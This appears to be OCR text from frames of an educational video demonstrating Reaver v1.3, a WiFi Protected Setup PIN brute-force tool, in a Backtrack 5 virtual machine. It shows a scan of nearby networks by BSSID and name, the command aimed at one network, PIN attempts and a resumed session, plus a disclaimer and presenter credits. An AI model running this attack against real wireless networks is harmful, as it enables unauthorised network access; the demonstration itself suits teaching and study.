 Backtrack 5 (KDE Ubuntu 64x) - VMware Workstation
File Edit View VM Tabs Help
Backtrack 5 (KDE Ubuntu 64x)
root : reaver
File Edit View Bookmarks Settings Help
68:7F:74:37:9A:F9 Rahl
00:1D:CD:E3:3F:2E HOME-3F30
A0:21:B7:9D:6E:7C A304
08:86:3B:29:6C:72 belkin.c72
00:1D:CF:28:60:D0 HOME-60D2
00:1D:CF:28:14:30 HOME-1432
^C
root@bt:~# reaver -i mon0 -b 08:86:3B:29:6C:72 -vv
Reaver v1.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 08:86:3B:29:6C:72
[+] Switching mon0 to channel 2
[+] Switching mon0 to channel 3
[+] Switching mon0 to channel 4
[+] Switching mon0 to channel 5
[+] Switching mon0 to channel 6
[+] Switching mon0 to channel 7
[+] Switching mon0 to channel 8
[+] Switching mon0 to channel 9
[+] Switching mon0 to channel 10
[+] Switching mon0 to channel 10
[+] Associated with 08:86:3B:29:6C:72 (ESSID: belkin.c72)
[+] Trying pin 94556254
[+] Trying pin 82336257
[+] Trying pin 25386257
[+] Trying pin 56166255
[+] Trying pin 96926253
[!] WARNING: Receive timeout occurred
[!] WARNING: Last message not processed properly, reverting state to previous message
[!] WARNING: Out of order packet received, re-trasmitting last message
[+] Trying pin 96926253
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
[!] WARNING: Receive timeout occurred
^C
[+] Session saved.
root@bt:~# reaver -i mon0 -b 08:86:3B:29:6C:72 -vv
Reaver v1.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from 08:86:3B:29:6C:72
[+] Switching mon0 to channel 10
intro
<< back | track 5
This presentation is meant for
educational purposes only and should
not be used for nefarious purposes.
Brought to you by:
Matthew R. Schlau
Rotem D. Guttman
root : reaver
root : reaver
10:10 am
To return to your computer, press Ctrl+Alt.
10:10 AM